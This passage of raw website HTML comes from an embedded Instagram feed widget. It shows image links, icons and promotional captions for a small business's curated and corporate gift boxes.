data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=880vQuFXPrcQ7kNvwHc45nn&amp;_nc_oc=AdksUo_5gS-KpRk8mBICpcfUxb7g8rfaHsSFWIT4mpaTNLyyWr0-hJoyyx2Bf91x2JUPf-wFcgOZgT2JzjRhVuJI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrnVCO1a0iSPxqt2zFvGET2rTuljEAjmOkqTd3FImFnOQ&amp;oe=697458BC","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=880vQuFXPrcQ7kNvwHc45nn&amp;_nc_oc=AdksUo_5gS-KpRk8mBICpcfUxb7g8rfaHsSFWIT4mpaTNLyyWr0-hJoyyx2Bf91x2JUPf-wFcgOZgT2JzjRhVuJI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrnVCO1a0iSPxqt2zFvGET2rTuljEAjmOkqTd3FImFnOQ&amp;oe=697458BC","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=880vQuFXPrcQ7kNvwHc45nn&amp;_nc_oc=AdksUo_5gS-KpRk8mBICpcfUxb7g8rfaHsSFWIT4mpaTNLyyWr0-hJoyyx2Bf91x2JUPf-wFcgOZgT2JzjRhVuJI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrnVCO1a0iSPxqt2zFvGET2rTuljEAjmOkqTd3FImFnOQ&amp;oe=697458BC","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/354413471_1314114386168014_7379024914010901434_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=880vQuFXPrcQ7kNvwHc45nn&amp;_nc_oc=AdksUo_5gS-KpRk8mBICpcfUxb7g8rfaHsSFWIT4mpaTNLyyWr0-hJoyyx2Bf91x2JUPf-wFcgOZgT2JzjRhVuJI&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrnVCO1a0iSPxqt2zFvGET2rTuljEAjmOkqTd3FImFnOQ&amp;oe=697458BC"}'> <span class="sbi-screenreader">The Secret Garden 

🌿✨ Discover the enchantme</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="The Secret Garden 

🌿✨ Discover the enchantment,  filled with nature's wonders and hidden surprises. Uncover the secrets that await within. 🌸🔐 #SecretGardenGiftBox #WhimsicalDelights #NatureInspiredMagic&quot; #corporategifts #giftsforher #teagift #customgifts #curatedgiftbox #happygifting"> </a> </div> </div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18245671480163706" data-date="1686158812"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CtMo8Xlukby/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=68AYmSW5QiEQ7kNvwH3bZeM&amp;_nc_oc=AdkWDmMJx5eSX1SEAPPaC-6PyXEGOjsWbZE8D5I5wjAvHepj2Qn86pnZ3u7-LIp0ExAWDkLYiY9adlqO6tyQGVQG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afr0nD5aNHAlNrR-rBJVWLLBl02JuEsrTrTBleb9z0eKtQ&amp;oe=697454E7" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=68AYmSW5QiEQ7kNvwH3bZeM&amp;_nc_oc=AdkWDmMJx5eSX1SEAPPaC-6PyXEGOjsWbZE8D5I5wjAvHepj2Qn86pnZ3u7-LIp0ExAWDkLYiY9adlqO6tyQGVQG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afr0nD5aNHAlNrR-rBJVWLLBl02JuEsrTrTBleb9z0eKtQ&amp;oe=697454E7","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=68AYmSW5QiEQ7kNvwH3bZeM&amp;_nc_oc=AdkWDmMJx5eSX1SEAPPaC-6PyXEGOjsWbZE8D5I5wjAvHepj2Qn86pnZ3u7-LIp0ExAWDkLYiY9adlqO6tyQGVQG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afr0nD5aNHAlNrR-rBJVWLLBl02JuEsrTrTBleb9z0eKtQ&amp;oe=697454E7","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=68AYmSW5QiEQ7kNvwH3bZeM&amp;_nc_oc=AdkWDmMJx5eSX1SEAPPaC-6PyXEGOjsWbZE8D5I5wjAvHepj2Qn86pnZ3u7-LIp0ExAWDkLYiY9adlqO6tyQGVQG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afr0nD5aNHAlNrR-rBJVWLLBl02JuEsrTrTBleb9z0eKtQ&amp;oe=697454E7","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/352079102_962057915216815_156482299371076692_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=68AYmSW5QiEQ7kNvwH3bZeM&amp;_nc_oc=AdkWDmMJx5eSX1SEAPPaC-6PyXEGOjsWbZE8D5I5wjAvHepj2Qn86pnZ3u7-LIp0ExAWDkLYiY9adlqO6tyQGVQG&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_Afr0nD5aNHAlNrR-rBJVWLLBl02JuEsrTrTBleb9z0eKtQ&amp;oe=697454E7"}'> <span class="sbi-screenreader">Indulge in a morning oasis with our “Breakfast i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="[data-uri]" alt="Indulge in a morning oasis with our “Breakfast in Bed” Gift Box: 
A delightful assortment of products handcrafted locally just for you. This gift box includes a beautiful thumb print mug by @wagnerdinnerware and a pair of walnut coaster made by a local artist.
Rise and shine, it's time to treat yourself or someone special!!”
Available now for purchase. Link in bio!!
#breakfastinbed #riseandshine #breakfastgift #granolabowl #handmadepottery #coffee #handmade #madeincanada #buylocal #madelocal #corporategifting"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17989388093015329" data-date="1685980860"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CtHVhxELXRJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLTd5CTjBPAQ7kNvwH0BlVh&amp;_nc_oc=Adk0qVqVcF9nfIOVKnVp0MzI3kOMJSWU6KCHr5SuaIMa915mDJjHm52wcCbSQFC3DWszAaupMqQ7iYkf9xype1iq&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrTJ8-FoZfss3DxFASmkiXf9rXpWGI91m8YK11d0jrYOQ&amp;oe=69743936" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLTd5CTjBPAQ7kNvwH0BlVh&amp;_nc_oc=Adk0qVqVcF9nfIOVKnVp0MzI3kOMJSWU6KCHr5SuaIMa915mDJjHm52wcCbSQFC3DWszAaupMqQ7iYkf9xype1iq&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrTJ8-FoZfss3DxFASmkiXf9rXpWGI91m8YK11d0jrYOQ&amp;oe=69743936","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLTd5CTjBPAQ7kNvwH0BlVh&amp;_nc_oc=Adk0qVqVcF9nfIOVKnVp0MzI3kOMJSWU6KCHr5SuaIMa915mDJjHm52wcCbSQFC3DWszAaupMqQ7iYkf9xype1iq&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrTJ8-FoZfss3DxFASmkiXf9rXpWGI91m8YK11d0jrYOQ&amp;oe=69743936","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLTd5CTjBPAQ7kNvwH0BlVh&amp;_nc_oc=Adk0qVqVcF9nfIOVKnVp0MzI3kOMJSWU6KCHr5SuaIMa915mDJjHm52wcCbSQFC3DWszAaupMqQ7iYkf9xype1iq&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrTJ8-FoZfss3DxFASmkiXf9rXpWGI91m8YK11d0jrYOQ&amp;oe=69743936","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/351227847_603132564933168_3440546767378615008_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bLTd5CTjBPAQ7kNvwH0BlVh&amp;_nc_oc=Adk0qVqVcF9nfIOVKnVp0MzI3kOMJSWU6KCHr5SuaIMa915mDJjHm52wcCbSQFC3DWszAaupMqQ7iYkf9xype1iq&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfrTJ8-FoZfss3DxFASmkiXf9rXpWGI91m8YK11d0jrYOQ&amp;oe=69743936"}'> <span class="sbi-screenreader">Get ready to unwrap the perfect surprise!!!

🎁 </span> <img src="[data-uri]" alt="Get ready to unwrap the perfect surprise!!!

🎁 Here is a sneak peak at one of our upcoming brand new gift boxes, filled with a delightful selection of locally sourced products! 
🎉✨ Discover the joy of gifting and indulge in the ultimate shopping experience. 🛍️🌟 #NewArrivals #GiftBoxes #TreatYourself #PerfectSurprise #ShopNow #corporategifting #giftboxideas #giftingsolutions"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17963668697385871" data-date="1681999435"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CrQrj_SOMXy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K_jXbExAgsoQ7kNvwEDk8Dm&amp;_nc_oc=AdkvvhZ8lXmsc6YGui5oTlSdImJo-9inLbGVUgOxDixim9BYeMim8MCScXr3kHlAFx-lIFx5QAiZH8Ey2XFgW6lF&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfoxcF7SHCpIpe2IEOgwE940GsjlzO0Tqw6VuptW97tEtg&amp;oe=697446F9" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K_jXbExAgsoQ7kNvwEDk8Dm&amp;_nc_oc=AdkvvhZ8lXmsc6YGui5oTlSdImJo-9inLbGVUgOxDixim9BYeMim8MCScXr3kHlAFx-lIFx5QAiZH8Ey2XFgW6lF&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfoxcF7SHCpIpe2IEOgwE940GsjlzO0Tqw6VuptW97tEtg&amp;oe=697446F9","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K_jXbExAgsoQ7kNvwEDk8Dm&amp;_nc_oc=AdkvvhZ8lXmsc6YGui5oTlSdImJo-9inLbGVUgOxDixim9BYeMim8MCScXr3kHlAFx-lIFx5QAiZH8Ey2XFgW6lF&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfoxcF7SHCpIpe2IEOgwE940GsjlzO0Tqw6VuptW97tEtg&amp;oe=697446F9","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K_jXbExAgsoQ7kNvwEDk8Dm&amp;_nc_oc=AdkvvhZ8lXmsc6YGui5oTlSdImJo-9inLbGVUgOxDixim9BYeMim8MCScXr3kHlAFx-lIFx5QAiZH8Ey2XFgW6lF&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfoxcF7SHCpIpe2IEOgwE940GsjlzO0Tqw6VuptW97tEtg&amp;oe=697446F9","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/342227279_594582005936667_2748565002929887653_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K_jXbExAgsoQ7kNvwEDk8Dm&amp;_nc_oc=AdkvvhZ8lXmsc6YGui5oTlSdImJo-9inLbGVUgOxDixim9BYeMim8MCScXr3kHlAFx-lIFx5QAiZH8Ey2XFgW6lF&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfoxcF7SHCpIpe2IEOgwE940GsjlzO0Tqw6VuptW97tEtg&amp;oe=697446F9"}'> <span class="sbi-screenreader">We're thrilled to share these festive gifts that w</span> <img src="[data-uri]" alt="We're thrilled to share these festive gifts that we designed and curated for our amazing client! 🎁 ✨
From selecting the perfect items to arranging them just right, We love working with our clients to create personalized and memorable gifts, and this was no exception.
Huge thanks to our amazing suppliers @liuloqum @pistaciabakery @honeybeecentre @uline_shippingsupplies @gemcreatives who worked with us to make it happen 

From heartfelt messages to unique designs, let’s create something special together! #customgifts #handmade #madewithlove #ramadan #eidmubarak #festivegifts #corporategifting #customgiftbox #spreadthelove"> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17989950517856014" data-date="1678933262"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cp1TTQHuQY6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xf1g6iDyisYQ7kNvwHe6wqI&amp;_nc_oc=AdnwocmqwCAiMB6L92n8kvbdWwNe9jefIPxDBJuSug_9DBC0_HxLhJ_K9VHj3cgvv-z-wzc18SOg968H8O8qQ0xA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqlZ3fP0EPV09knCl9dwZI3lqj-Xa8AgsO5HrkYKhZYCw&amp;oe=69743F5A" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xf1g6iDyisYQ7kNvwHe6wqI&amp;_nc_oc=AdnwocmqwCAiMB6L92n8kvbdWwNe9jefIPxDBJuSug_9DBC0_HxLhJ_K9VHj3cgvv-z-wzc18SOg968H8O8qQ0xA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqlZ3fP0EPV09knCl9dwZI3lqj-Xa8AgsO5HrkYKhZYCw&amp;oe=69743F5A","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xf1g6iDyisYQ7kNvwHe6wqI&amp;_nc_oc=AdnwocmqwCAiMB6L92n8kvbdWwNe9jefIPxDBJuSug_9DBC0_HxLhJ_K9VHj3cgvv-z-wzc18SOg968H8O8qQ0xA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqlZ3fP0EPV09knCl9dwZI3lqj-Xa8AgsO5HrkYKhZYCw&amp;oe=69743F5A","320":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xf1g6iDyisYQ7kNvwHe6wqI&amp;_nc_oc=AdnwocmqwCAiMB6L92n8kvbdWwNe9jefIPxDBJuSug_9DBC0_HxLhJ_K9VHj3cgvv-z-wzc18SOg968H8O8qQ0xA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqlZ3fP0EPV09knCl9dwZI3lqj-Xa8AgsO5HrkYKhZYCw&amp;oe=69743F5A","640":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/335915573_154109077561602_6017930447814460885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Xf1g6iDyisYQ7kNvwHe6wqI&amp;_nc_oc=AdnwocmqwCAiMB6L92n8kvbdWwNe9jefIPxDBJuSug_9DBC0_HxLhJ_K9VHj3cgvv-z-wzc18SOg968H8O8qQ0xA&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfqlZ3fP0EPV09knCl9dwZI3lqj-Xa8AgsO5HrkYKhZYCw&amp;oe=69743F5A"}'> <span class="sbi-screenreader">"Nothing says appreciation like a personalized tou</span> <img src="[data-uri]" alt='"Nothing says appreciation like a personalized touch! Our custom gift boxes are the perfect way to show your clients how much you value them!!🎁 ✨ #clientgifts #customgiftboxes #personalizedtouch #showingappreciation #valuedclients #smallbusinesslove #shoplocal"'> </a> </div> </div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17915663906688899" data-date="1676484604"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CosU2zuOkwY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.29350-15/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=keu1iE-zXugQ7kNvwEcNHUE&amp;_nc_oc=Adm-XsRzr37NsPxKvh4hrWvP6STmj_95hheKHjOVMKeAo8Tt_lIZSCqDPW0grT2wo1qeCHOWR6CZ52ZEFlqwQyUN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfphW_Ai18SPFRK074uwuu_Y2F2Q7bkUb8o51qj5mH632A&amp;oe=69743ECC" data-img-src-set='{"d":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=keu1iE-zXugQ7kNvwEcNHUE&amp;_nc_oc=Adm-XsRzr37NsPxKvh4hrWvP6STmj_95hheKHjOVMKeAo8Tt_lIZSCqDPW0grT2wo1qeCHOWR6CZ52ZEFlqwQyUN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=BAflRKlm2K0UJPXelzJs3A&amp;oh=00_AfphW_Ai18SPFRK074uwuu_Y2F2Q7bkUb8o51qj5mH632A&amp;oe=69743ECC","150":"https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.29350-15\/328381090_506277418361335_2390751105208967681_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=keu1iE-zXugQ7kNvwEcNHUE&amp;_nc_oc=Adm-XsRzr37NsPxKvh4hrWvP6STmj_95hheKHjOVMKeAo8Tt_lIZSCqDPW0grT2wo1qeCHOWR6CZ52